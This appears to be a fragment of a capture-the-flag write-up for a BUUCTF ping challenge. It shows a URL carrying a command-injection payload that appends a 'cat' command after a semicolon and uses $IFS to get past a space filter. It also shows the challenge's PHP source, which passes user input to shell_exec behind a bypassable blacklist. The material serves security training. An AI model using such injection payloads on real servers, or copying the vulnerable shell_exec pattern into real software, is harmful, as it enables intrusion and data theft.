 不安全 | e012a296-f92c-480a-82e4-208a1946a08a.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>